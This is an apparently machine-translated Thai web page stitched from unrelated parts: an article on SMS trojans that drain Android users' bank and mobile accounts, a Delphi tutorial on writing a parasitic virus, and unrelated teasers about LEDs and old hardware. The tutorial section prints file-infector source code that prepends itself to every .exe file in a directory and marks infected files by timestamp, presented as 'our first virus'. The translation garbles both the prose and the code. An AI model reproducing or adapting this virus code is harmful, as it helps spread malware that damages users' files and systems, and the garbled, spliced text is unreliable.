วิธีการส่งไวรัสไปยังเหยื่อ แฮ็คด้วยมือของคนอื่น

ในช่วงไม่กี่ปีที่ผ่านมา มีความเป็นไปได้ที่จะติดไวรัสได้ ไม่เพียงแต่หลังจากท่องเน็ตไม่สำเร็จเท่านั้น ตอนนี้แฮ็กเกอร์และสแกมเมอร์กำลังทำตัวซับซ้อนมากขึ้น วันนี้เราจะบอกคุณถึงวิธีต่อสู้กับอาชญากรไซเบอร์ที่ส่งข้อความอันตรายพร้อมลิงก์ที่เป็นอันตราย เราจะบอกคุณว่าการข้ามมันอันตรายแค่ไหนและวิธีหลีกเลี่ยงภัยคุกคามจากการแพร่ระบาดในโทรศัพท์ของคุณ

จดหมายนี้คืออะไร?

ตั้งแต่ปลายเดือนพฤษภาคม โทรศัพท์ของผู้ใช้หลายแสนคนถูกโจมตีโดยมิจฉาชีพ สมาร์ทโฟนได้รับข้อความสั้น ๆ ที่น่าสนใจ - “สวัสดี ดูรูปและลิงค์!”ซึ่งแนบที่อยู่ของไซต์สำหรับการเปลี่ยนแปลง บางครั้งบันทึกเพิ่มเติมว่า “นี่ไม่ใช่สแปม”, หรือ "ต้องคิดออก"สามารถเพิ่มได้ นามสกุลหรือโทร "ช่วย". หากคุณคิดไม่ออกในทันที คุณสามารถคลิกที่มันและดาวน์โหลดไฟล์ได้ คุณหวังว่าคุณจะเปิดรูปภาพจากเพื่อน แต่คุณไม่ได้อะไรเลย ขณะนี้กำลังโหลดโทรศัพท์อยู่ แอปพลิเคชั่นไวรัส.

หากคุณดูที่นามสกุลไฟล์ในบันทึกการดาวน์โหลด คุณจะเห็นว่าไม่มีกลิ่น jpg อยู่ที่นั่น มันกำลังทำงานอยู่ โปรแกรมเอพีเค. ในกรณีนี้ตัวโหลดไวรัสทำให้เกิดการเปลี่ยนแปลงในการตั้งค่าหลายอย่างบนโทรศัพท์

ผู้ใช้มักจะไม่สามารถจดจำไวรัสในโทรศัพท์มือถือของตนได้ ดังนั้น จึงไม่สามารถลบโปรแกรมที่เป็นอันตรายหรือดำเนินการใดๆ ก่อนที่ไวรัสจะเข้าถึงข้อมูลส่วนบุคคลได้

ในขณะนี้ สมาร์ทโฟน Android ถือว่ามีความเสี่ยงมากที่สุด ไวรัสตัวใหม่ปรากฏขึ้นทาง SMS บน Android

ในสมาร์ทโฟนโอเพ่นซอร์ส ซึ่งจริงๆ แล้วคือระบบปฏิบัติการ Android ไวรัสใหม่ๆ แพร่กระจายด้วยความเร็วที่เหลือเชื่อ

ตอนนี้พวกเขาเปลี่ยนไปแล้ว ก่อนหน้านี้พวกเขาพยายามใช้เงินในโทรศัพท์มือถือเท่านั้น แต่วันนี้พวกเขากำหนดเป้าหมายไปที่บัตรธนาคารและเงินทั้งหมดที่อยู่ในธนาคารทางอินเทอร์เน็ต มิจฉาชีพมักสนใจสมาร์ทโฟนที่รองรับบริการ Mobile Bank เป็นหลัก ช่วยให้คุณสามารถขโมยเงินจากบัญชีของเหยื่อไปยังหมายเลขของสแกมเมอร์ได้ ในการทำเช่นนี้ พวกเขาจะส่งไวรัสผ่านทาง SMS ไปยัง Android

วิธีการทำงานของสแกมเมอร์

ไวรัสดังกล่าวตัวแรกเริ่มทำงานในช่วงต้นฤดูร้อนปี 2560 อันตรายคือโทรจันทำงานจากระยะไกลบนสมาร์ทโฟน Android

ผู้โจมตีส่ง SMS ไปยังหมายเลขที่ต้องการ ดังนั้นเพื่อระบุการมีอยู่ของไวรัสนี้ในอุปกรณ์พกพา เจ้าของสมาร์ทโฟนควรให้ความสนใจกับการเพิ่มขึ้นของจำนวนข้อความ SMS ที่มีมูลค่า 100 รูเบิลต่อข้อความ เป็นผลให้จำนวนเงินที่คูณด้วย 100 ถูกถอนออกจากบัญชีมือถือของเจ้าของสมาร์ทโฟน

เพื่อให้ได้เงินจำนวนมาก ผู้โจมตีถูกบังคับให้ส่ง SMS โทรจันหลายตัวจากหมายเลขของเหยื่อ ท้ายที่สุด เขาไม่ใช่คนเดียวที่ทำงานในเครือข่ายฉ้อฉลนี้

โทรจันจะอาศัยอยู่ในแกดเจ็ตของเหยื่อและส่งข้อความ SMS จากหมายเลขของเหยื่อไปยังหมายเลข "แพง" ของนักต้มตุ๋น และสำหรับข้อความ SMS ที่ส่งถึงหมายเลข "แพง" นี้ เหยื่อจะถูกเรียกเก็บเงินคนละ 100 รูเบิล สำหรับแต่ละข้อความ SMS ที่ไม่ได้รับอนุญาต

ตัวกลางในรูปแบบนี้อาจเป็นผู้ให้บริการโทรคมนาคม ผู้ให้บริการ และพันธมิตรรายอื่นๆ ที่อาจไม่ทราบเกี่ยวกับเล่ห์เหลี่ยมของนักต้มตุ๋น เพื่อให้ครอบคลุมค่าใช้จ่ายทั้งหมดและรับเงิน ผู้โจมตีต้องถอนเงินอย่างน้อย 1,000 รูเบิลจากแต่ละหมายเลข

ในขณะเดียวกันก็ไม่สามารถตัดความเป็นไปได้ที่เจ้าของสมาร์ทโฟนอาจบ่นกับผู้ให้บริการเกี่ยวกับการขโมยเงิน จากนั้นจึงใช้มาตรการตอบโต้ที่ป้องกันการฉ้อโกง ตัวอย่างเช่น พวกเขาสามารถแนะนำรายการบังคับของการยืนยันเพิ่มเติมก่อนที่จะหักเงิน และอื่นๆ ในทำนองเดียวกัน ในสถานการณ์เช่นนี้ ผู้โจมตีถูกบังคับให้มองหาวิธีการฉ้อโกงใหม่ๆ

ด้วยปัจจัยเหล่านี้ โทรจันอีกตัวจึงปรากฏขึ้น ตัวแทนของโทรจัน-SMS นี้ยังดำเนินการคำสั่งจากเซิร์ฟเวอร์ระยะไกล

ไวรัสตัวใหม่นี้มีความยืดหยุ่นมากกว่าและนำทางได้อย่างสมบูรณ์แบบในทุกสภาวะ โดยคำนึงถึงอุปสรรคของผู้ให้บริการโทรศัพท์เคลื่อนที่ และแม้กระทั่งสถานะของบัญชีสมาชิกและเวลาของการทำธุรกรรม

วิธีการทำงานของไวรัส

ไวรัสตัวใหม่อยู่เฉยๆ - ไม่มีอิสระ แม้แต่ครั้งเดียวในสมาร์ทโฟนก็ไม่ปรากฏแต่อย่างใด มันต้องการคำสั่งระยะไกลจากเจ้าของโทรศัพท์เพื่อให้มันทำงานได้

สำหรับสิ่งนี้จะใช้คำขอ POST ที่เรียกว่า มีไว้สำหรับคำขอที่เว็บเซิร์ฟเวอร์ยอมรับการจัดเก็บข้อมูลที่อยู่ในเนื้อหาของข้อความ มักใช้เพื่อดาวน์โหลดไฟล์

การใช้คำขอ POST ช่วยให้คุณสร้างการเชื่อมต่อกับเซิร์ฟเวอร์ระยะไกลและรับคำสั่งที่เหมาะสม เมื่อได้รับโทรจันจะเริ่มส่งข้อความ SMS ราคาแพงจากหมายเลขของผู้ที่ตกเป็นเหยื่อไปยังหมายเลขของผู้หลอกลวง

โทรจันใหม่ทำงานอย่างไร ตัวอย่างเช่น โปรแกรมจะส่งข้อความ SMS ที่มีคำว่า "BALANCE" หนึ่งคำไปยังหมายเลขที่รองรับ "Mobile Banking" โดยอัตโนมัติ

โดยการส่งข้อความ SMS จากหมายเลขสั้นๆ ทำให้มิจฉาชีพสามารถตรวจสอบได้ว่าหมายเลขของเหยื่อเชื่อมโยงกับบัญชีธนาคารหรือไม่ และสถานะบัญชีเป็นอย่างไร

ตัวอย่างชีวิตจริง

ตัวอย่างเช่น Sberbank มีหมายเลขที่ส่งข้อความ - 900 เมื่อข้อความ "BALANCE" (หรืออาจเป็น "ยอดคงเหลือ" ในภาษารัสเซีย) มาจากผู้ส่ง 900 แสดงว่าเจ้าของโทรศัพท์ไว้วางใจ Sberbank และแน่ใจว่า ว่าข้อความนี้มาจากธนาคารนี้ เปิดข้อความ แล้วตอบกลับ อยากทราบว่าเกิดอะไรขึ้นกับยอดคงเหลือ ดังนั้นผู้โจมตีจะได้รับการตอบกลับทาง SMS ซึ่งหมายความว่ามีการแนบบัตรธนาคารเข้ากับโทรศัพท์ นอกจากนี้ยังเป็นที่ชัดเจนสำหรับพวกเขาว่าการ์ดใบนี้สามารถควบคุมได้โดยใช้คำสั่ง SMS ซึ่งรวมอยู่ในบริการ Mobile Banking แล้วอย่างที่พวกเขาพูดว่า "เป็นเรื่องของเทคโนโลยี"

เพื่อนคนหนึ่งของฉันเพิ่งได้รับข้อความจากหมายเลขสั้น 4-74-1 ซึ่งลงทะเบียนกับธนาคารมือถือของ Sberbank พร้อมข้อความ "บริการไม่พร้อมใช้งาน โปรดลองอีกครั้งในภายหลัง" ด้วยเหตุผลที่ชัดเจน เธอไม่ได้ตอบกลับ เพราะรู้อยู่แล้วเกี่ยวกับภัยคุกคามที่อาจเกิดขึ้น เห็นได้ชัดว่าพวกนี้เป็นสแกมเมอร์คนเดียวกันที่ปลอมตัวเป็นธนาคารมือถือ พยายามคำนวณปฏิกิริยาของเธอด้วยวิธีนี้และตัดสินว่าธนาคารมือถือติดตั้งบนสมาร์ทโฟนของเธอหรือไม่

การจัดหมวดหมู่

HLLO- เขียนทับภาษาระดับสูง ไวรัสดังกล่าวจะเขียนทับโปรแกรมด้วยเนื้อหาของมัน เหล่านั้น.

โปรแกรมถูกทำลาย และเมื่อผู้ใช้พยายามเรียกใช้โปรแกรม ไวรัสจะเริ่มทำงานและ "แพร่ระบาด" ต่อไป

HLLC - สหายภาษาระดับสูง ไวรัสเหล่านี้ส่วนใหญ่ย้อนกลับไปในสมัยโบราณ (8-10 ปีที่แล้ว) เมื่อผู้ใช้มี DOS และขี้เกียจมาก ไวรัสเหล่านี้ค้นหาไฟล์และสร้างสำเนาของตัวเองโดยไม่ต้องทำการเปลี่ยนแปลง แต่มีนามสกุล .COM หากผู้ใช้ขี้เกียจเขียนเฉพาะชื่อไฟล์บนบรรทัดคำสั่ง ดังนั้น DOS จะมองหาไฟล์ COM ก่อน โดยเปิดใช้ไวรัสที่จะทำงานของมันก่อน แล้วจึงเปิดใช้ไฟล์ EXE มีการดัดแปลงอื่น

HLLC - ทันสมัยกว่า (7 ปี;)): ไวรัสเปลี่ยนชื่อไฟล์โดยคงชื่อไว้ แต่เปลี่ยนนามสกุล - จาก EXE เป็น, พูด, OBJ หรือ MAP ไวรัสจะแทนที่ไฟล์ต้นฉบับด้วยเนื้อหา เหล่านั้น. ผู้ใช้เปิดตัวไวรัสซึ่งเมื่อดำเนินการแพร่พันธุ์แล้วเปิดตัวโปรแกรมที่ต้องการ - ทุกคนมีความสุข

HLLP - ปรสิตภาษาระดับสูง ที่ทันสมัยที่สุด แอตทริบิวต์เนื้อหาของไฟล์ที่อยู่ด้านหน้า (ไวรัสเริ่มทำงานก่อน จากนั้นจะกู้คืนโปรแกรมและเรียกใช้) หรือด้านหลัง

- จากนั้นในส่วนหัวของโปรแกรมเราเขียน jmp ใกล้กับเนื้อหาของไวรัสหลังจากนั้นจะเริ่มก่อน

เราสามารถปล่อยให้โปรแกรมไม่เปลี่ยนแปลงจากนั้นจะมีลักษณะดังนี้:

MZ คืออะไร ฉันคิดว่าคุณเดาได้ 🙂 นี่คือชื่อย่อของ Mark Zbikowski อันเป็นที่รักของคุณ ซึ่งเขากำหนดไว้อย่างสุภาพในลายเซ็นของไฟล์ exe 🙂 และฉันป้อนพวกเขาที่นี่เพื่อให้คุณเข้าใจ

- การติดเชื้อเกิดขึ้นตามหลักการคัดลอก /b virus.exe program.exe และไม่มีเรื่องตลกพิเศษที่นี่ ไม่ใช่ตอนนี้. แต่เราจะพาพวกเขาไปกับคุณ

- แข็งแรง:). ตัวอย่างเช่น คุณสามารถเข้ารหัส 512 ไบต์แรกหรือมากกว่าของโปรแกรมดั้งเดิมด้วยอัลกอริทึมที่คุณรู้จัก - XOR/XOR, NOT/NOT, ADD/SUB จากนั้นจะมีลักษณะดังนี้:

ในกรณีนี้ โครงสร้างของไฟล์ที่ติดไวรัสจะไม่ชัดเจนนัก

ไม่ใช่เพื่ออะไรที่ฉันมาที่นี่

- อัลกอริธึมปรสิตถูกใช้โดย 90% ของไวรัสสมัยใหม่โดยไม่คำนึงถึงวิธีการกระจาย เอาล่ะไปกันเถอะ:

ไวรัสเครือข่าย สามารถเป็นอย่างใดอย่างหนึ่งข้างต้น มันแตกต่างกันตรงที่การแจกแจงไม่ใช่

จำกัดไว้ที่คอมพิวเตอร์หนึ่งเครื่อง การแพร่ระบาดนี้อาจแพร่กระจายผ่านทางอินเทอร์เน็ตหรือเครือข่ายท้องถิ่นไปยังเครื่องอื่นๆ ฉันคิดว่าคุณพาเพื่อน 3-4 คนออกจากกล่องสบู่เป็นประจำ

- นี่คือตัวอย่างของไวรัสเครือข่าย และเมื่ออยู่ในคอมพิวเตอร์ของคนอื่น มันจะติดไฟล์โดยพลการหรือไม่ติดเลย

ไวรัสมาโคร ไวรัสสคริปต์ ไวรัส IRC ฉันจัดพวกเขาไว้ในกลุ่มเดียวเพราะเป็นไวรัสที่เขียนด้วยภาษาที่สร้างขึ้นในแอปพลิเคชัน (MSOffice :)) สคริปต์ (กฎ VBS ที่คุณชื่นชอบที่นี่) และสคริปต์ IRC พูดอย่างเคร่งครัด ทันทีที่คอมโพเนนต์การเขียนสคริปต์ที่มีประสิทธิภาพเพียงพอ (และ/หรือการรั่วไหล) ปรากฏขึ้นในบางแอปพลิเคชัน พวกเขาจะเริ่มเขียนไวรัสบนแอปพลิเคชันนั้นทันที 😉 อย่างไรก็ตาม ไวรัสมาโครนั้นเรียบง่ายและตรวจจับได้ง่ายด้วยการวิเคราะห์พฤติกรรม

การเข้ารหัส

เราเข้าใจแล้ว 🙂 เรียกใช้ delphi ฆ่าหน้าต่างทุกประเภทและล้างสิ่งไร้สาระทั้งหมดออกจากหน้าต่างโครงการ โดยทั่วไปแล้วให้เช็ดทุกอย่าง 🙂 เราจะทำงานเฉพาะกับ DPR ที่มี:

โปรแกรม EVIL_VIRUS;

ใช้ WINDOWS, SYSUTILS;

เริ่ม

จบ;

ฉันคิดว่าคุณเข้าใจตรรกะของไวรัสจากการจำแนกประเภทแล้ว - เรากู้คืนและรันโปรแกรม --> เรารอให้มันทำงานเสร็จ --> เราลบ "ไฟล์ที่เรียกใช้งาน" (ฉันลืมบอกว่า - เราไม่รักษา โปรแกรมที่ติดไวรัส เราถ่ายโอนโค้ดต้นฉบับไปยังไฟล์ด้านซ้ายและเรียกใช้ ตัวอย่าง: ไฟล์ที่ติดไวรัส NOTEPAD.EXE สร้างไฟล์ _NOTEPAD.EXE ในไดเร็กทอรีเดียวกันกับโค้ดต้นฉบับ และเรียกใช้แล้ว)--> มองหาโปรแกรมที่ไม่ติดเชื้อ ไฟล์และติดเชื้อ แค่นั้นแหละ 🙂 การออกแบบพื้นฐานของไวรัสมีลักษณะดังนี้

ประกาศตัวแปรและค่าคงที่ต่อไปนี้สำหรับสมองอันทรงพลังของคุณ:

VaR VirBuf, ProgBuf, MyBuf: อาร์เรย์ของถ่าน;

เอสอาร์: TSearchRec;

My,pr: ไฟล์;

ProgSize ผลลัพธ์: จำนวนเต็ม;

PN,st: สตริง;

si:Tstartupinfo;

p:t ข้อมูลกระบวนการ;

ติดเชื้อ: บูลีน;

CONST VirLen: longint= 1000000;

บรรทัดแรกคือไดนามิกอาร์เรย์ซึ่งเราจะเขียนเนื้อหาของไวรัสและโปรแกรมตามลำดับ ตัวแปร SR จะถูกเขียนขึ้น

ลักษณะของไฟล์ที่พบสำหรับการติดไวรัส (ฉันหวังว่าคุณจะคุ้นเคยกับขั้นตอน FindFirst และ FindNext เพราะมันจะแย่ลง;)), My และ

Pr คือไฟล์ที่เราเริ่มต้นและไฟล์ด้านซ้ายที่มีรหัสโปรแกรมดั้งเดิม (ฉันได้เขียนเกี่ยวกับมันไว้ด้านบนแล้ว) ผลลัพธ์ - ผลลัพธ์ของการดำเนินการ FindFirst จะต้องเท่ากับศูนย์

ProgSize - ขนาดรหัสโปรแกรม ส่วนที่เหลือชัดเจนจากสิ่งต่อไปนี้ยกเว้น

ติดเชื้อ - นี่เป็นสัญญาณของการติดไวรัสของไฟล์ที่พบและ

VirLen คือความยาวของรหัสไวรัส คุณจะจำมันได้หลังจากแต่งงานเท่านั้น เอ่อฉันตั้งใจจะพูดหลังจากรวบรวม เหล่านั้น. คุณคอมไพล์ เปลี่ยนค่าคงที่ในซอร์สโค้ดและคอมไพล์ใหม่

รหัสเพิ่มเติม 🙂 ที่นี่คุณสามารถดูรหัสที่รับผิดชอบในการกู้คืนและเรียกใช้โปรแกรมที่ติดไวรัส:

กำหนดความยาว (virbuf, VirLen);

กำหนดไฟล์ (ของฉัน, ParamStr (0));

st:=paramstr(0);

เซนต์:= เซนต์+#0;

CopyFile (@st,"c:\windows\program.exe",false);

IF FileSize(my)> VirLen แล้ว

เริ่ม

//เริ่มโปรแกรม

AssignFile(ของฉัน,"c:\windows\program.exe);

รีเซ็ต (ของฉัน);

ProgSize:= ขนาดไฟล์(ของฉัน)-VirLen;

BlockRead(ของฉัน,virbuf,virlen);

SetLength(progbuf,pRogSize);

BlockRead(ของฉัน,progbuf,progSize);

ปิดไฟล์ (ของฉัน);

PN:= "_"+ParamStr(0);

กำหนดไฟล์ (pr,pn);

เขียนใหม่ (pr);

BlockWrite(pr,progbuf,progSize);

ปิดไฟล์ (pr);

FillChar(ศรี, SizeOf(ศรี) , 0);

กับศรีทำ

เริ่ม

cb:= ขนาดของ (ศรี);

dwFlags:= startf_UseShowWindow;

wShowWindow:= 4;

จบ;

PN:= PN+#0;

Createprocess(ไม่มี,@PN,ไม่มี,ไม่มี,เท็จ,Create_default_error_mode,ไม่มี,ไม่มี,si,p);

waitforsingleobject(p.hProcess,infinite);

// เปิดตัวโปรแกรมเสร็จสมบูรณ์ เรามาลบมันกันเถอะ 🙂

ErAsE (pr);

ลบ(ของฉัน);

โดยหลักการแล้วทุกอย่างที่นี่เรียบง่ายและชัดเจน ยกเว้นว่าทำไมฉันจึงถ่ายโอนไฟล์ที่ติดไวรัสทั้งหมดไปยังไดเร็กทอรี Windows และบรรทัดใดตั้งแต่ 3 ถึง 5 รวมอยู่ด้วย

และฉันทำเช่นนี้เพราะการอ่านจากไฟล์ที่กำลังทำงานอยู่นั้นไม่สะดวกและทำได้โดยใช้ CreateFile และ ReadFile WinAPI เท่านั้น ฉันจะพูดถึงการเข้ารหัสบน WinAPI ในภายหลัง ตอนนี้ฉันจะครอบคลุมเฉพาะพื้นฐานเท่านั้น

- ในเดลฟี

บรรทัดเหล่านี้คือการแปลงสตริงเป็น pchar ในแบบพื้นบ้าน เนื่องจากตอนนี้เรากำลังต่อสู้เพื่อโค้ดทุกไบต์ อีกจุดหนึ่ง: ฉันดำเนินการไม่ถูกต้องโดยตั้งค่าเส้นทาง c:\windows อย่างหนัก ใช้ขั้นตอน GetWindowsDirectory ดีกว่า ค้นหาแน่นอน 🙂 ทุกอย่างชัดเจนโดยไม่มีความคิดเห็นใด ๆ (ถ้าไม่

หยุดข้ามข้อมูล;)) ไปกันเถอะ:

ผลลัพธ์:= FindFirst("*.exe",faAnyFile,sr);

ในขณะที่ผลลัพธ์ = 0 DO

เริ่ม

//ตรวจหาเหา

ติดเชื้อ:= เท็จ;

IF DateTimeToStr (FileDateToDateTime (fileage (sr.name)))= "08/03/98 06:00:00" จากนั้นติดเชื้อ:= จริง;

// ตรวจสอบแล้ว!

IF (ติดเชื้อ= เท็จ) และ (sr.name<>paramstr(0)) จากนั้น

เริ่ม

AssignFile(my,sr.Name);

เขียนซ้ำ (ของฉัน);

BlockWrite(ของฉัน,virbuf,virlen);

BlockWrite(my,progbuf,sr.Size);

ปิดไฟล์ (ของฉัน);

FileSetDate (sr.Name,DateTimeToFileDate(StrToDateTime("08/03/98 06:00:00")));

จบ;

จบ;

// หากไวรัสทำงาน "สะอาด" เช่น ไม่ใช่จากโปรแกรมที่ติดไวรัส จากนั้นออก

จบอย่างอื่นหยุด;

ตาแหลมของคุณเห็นอะไรที่นี่? ถูกต้อง ขั้นตอน FindFirst ค้นหาเหยื่อที่กำหนด (ไฟล์ exe ใดๆ จากไดเร็กทอรีปัจจุบัน) ถ่ายโอนคุณลักษณะของมันไปยังตัวแปร SR จากนั้นคุณต้องตรวจสอบการติดเชื้อ สิ่งนี้ทำด้วยวิธีดั้งเดิม: เมื่อติดไวรัส ไฟล์จะถูกกำหนดเป็น def วันและเวลา. และไฟล์ใด ๆ ที่มีลักษณะดังกล่าวถือว่าติดไวรัส อย่างอื่นนั้นเรียบง่ายอย่างหยาบคายอีกครั้ง ดังนั้นฉันจึงสรุปอย่างราบรื่น 🙂

บทสรุป

ดังนั้นเราจึงได้เข้ารหัสไวรัสตัวแรกของเรา จนถึงตอนนี้ มันติดไวรัสได้เฉพาะไฟล์ในไดเร็กทอรีปัจจุบันเท่านั้น (แม้ว่าฉันแน่ใจว่าคุณสามารถอัปเกรดได้อย่างง่ายดายก็ตาม)) และไม่รู้อะไรเลยเกี่ยวกับไดเร็กทอรีอื่นและอินเทอร์เน็ต อย่าเพิ่งหมดหวัง เราจะทำให้เขาได้เริ่มต้นใช้งานได้ในเร็วๆ นี้ สำหรับตอนนี้ เล่นกับบรรทัดเหล่านี้และรอบทความถัดไป

แอปพลิเคชัน

ฉันจะให้คำอธิบายขั้นตอนทั้งหมดที่ใช้ในบทความแก่คุณ วิธีนี้จะช่วยให้คุณมองหาพวกเขาในความช่วยเหลือและเตรียมพร้อมสำหรับการเข้ารหัสไวรัสร้ายแรงโดยใช้

WinAPI

AssignFile - ไม่มีอะนาล็อกใน WinAPI - แมปไฟล์

ด้วยตัวแปรประเภท File หรือ TextFile

รีเซ็ต - แอนะล็อกของ _lopen และ CreateFile - เปิดขึ้น

ไฟล์ที่มีอยู่และกำหนดตำแหน่ง

อ่านด้านบน

ReWrite - _lcreate และ CreateFile - สร้างไฟล์ใหม่และ

ปาก ตำแหน่งการอ่านไปที่จุดเริ่มต้น ถ้าเลี้ยง

เขียนไฟล์ที่มีอยู่ใหม่ เนื้อหาของไฟล์

จะถูกรีเซ็ต

BlockRead - _lread และ ReadFile - อ่านลงในบัฟเฟอร์

ข้อมูลจำนวนหนึ่งจากไฟล์

BlockWrite - _lwrite และ WriteFile - เขียนตามลำดับ

ข้อมูลที่จะยื่น

SeekFile - _llseek และ SetFilePointer - ย้ายตำแหน่ง

อ่าน/เขียนบนไฟล์ที่เปิดอยู่

CloseFile - _lclose และ CloseHandle - ปิดการเปิด

ไฟล์

Erase - DeleteFile - การลบไฟล์

FindFirst - FindFirstFile - ค้นหาไฟล์ตามเกณฑ์

FindNext - FindNextFile - ค้นหาไฟล์ถัดไป

เนื้อหาล่าสุดของเว็บไซต์

เบราว์เซอร์

แปลงไฟฉายจากถ่านเป็นถ่าน แปลงไฟฉายเป็นถ่าน

บน LED ขนาด 5 มม. ที่ด้อยกว่าสำหรับแบตเตอรี่ลิเธียม 18650 ที่นี่มีการถอดผ้าพันคอออกและทำขึ้นเองที่บ้านแทน ของแท้ใหม่ (คริสตัลค่อนข้างใหญ่) 2835 1 W 350 mA LEDs (สำหรับแบ็คไลท์ของจอภาพ) พวกเขามี พื้นผิวที่เป็นบวก แต่คุณสามารถทำได้

โปรแกรม

ชีวิตใหม่สำหรับคอมพิวเตอร์เครื่องเก่าหรือจะทำอย่างไรกับฮาร์ดแวร์ที่ล้าสมัย

1. เปลี่ยนเป็นเครื่องรับสัญญาณทีวี เครื่องรับสัญญาณทีวีสมัยใหม่จำนวนมาก เช่น Hauppauge WinTV GO-Plus ต้องการเพียง CPU 100 MHz เพื่อเล่นสัญญาณทีวีแบบเรียลไทม์ แต่เพื่อให้คุณสามารถบันทึกสตรีมวิดีโอได้ คุณต้องใช้โปรเซสเซอร์ที่ทรงพลังกว่านี้

โปรแกรม



FET มัลติไวเบรเตอร์

มัลติไวเบรเตอร์แบบสมมาตรและไม่สมมาตรสำหรับวัตถุประสงค์ต่างๆ สามารถสร้างได้ไม่เฉพาะกับทรานซิสเตอร์แบบไบโพลาร์เท่านั้น แต่ยังรวมถึงแบบภาคสนามด้วย ตัวอย่างหนึ่งสามารถพบได้ใน เมื่อพิจารณาว่าทรานซิสเตอร์ฟิลด์เอฟเฟกต์มีข้อได้เปรียบเหนือไบโพลาร์อยู่หลายประการ หลักๆ แล้ว

คอมพิวเตอร์



หรี่ PWM สำหรับไฟ LED

Rich Rosen, National Semiconductor บทนำ จำนวนแหล่งกำเนิดแสง LED ที่เพิ่มขึ้นแบบทวีคูณมาพร้อมกับการเติบโตแบบทวีคูณอย่างเท่าเทียมกันในช่วงของวงจรรวมที่ออกแบบมาเพื่อจ่ายไฟให้กับ LED ไดรฟ์แรงกระตุ้น

วินโดว์ 8

ลักษณะเฉพาะของ LED: การใช้กระแสไฟฟ้า แรงดัน กำลังไฟ และเอาต์พุตแสง

เราทุกคนคุ้นเคยกับพวงมาลัยต้นคริสต์มาสซึ่งประกอบด้วยหลอดไฟหลากสี อย่างไรก็ตาม ในช่วงไม่กี่ปีที่ผ่านมา ผลิตภัณฑ์ที่ใช้ไดโอดเปล่งแสงแบบ LED ได้รับความนิยมเพิ่มมากขึ้น วิธีการจัดเรียงรูปแบบการเชื่อมต่อแบบใดและจะทำอย่างไรถ้าพวงมาลัยหยุด

สื่อสังคม



อุปกรณ์ซ่อมและทดสอบคอมพิวเตอร์ - POST Card อุปกรณ์ซ่อมและทดสอบคอมพิวเตอร์ - POST Card

สวัสดี ชาว Khabrovites ที่รัก ไม่ใช่ปีแรกที่ฉันได้มีส่วนร่วมในการวินิจฉัยและช่วยชีวิตเดสก์ท็อปและแล็ปท็อปโดยส่วนใหญ่อยู่ที่บ้านของลูกค้า เมื่อเวลาผ่านไป ข้อสรุปบ่งชี้ว่าคุณต้องมีกระเป๋าเดินทางติดตัวไปด้วย และบางทีแม้แต่กระเป๋าเดินทางที่มีอุปกรณ์เสริม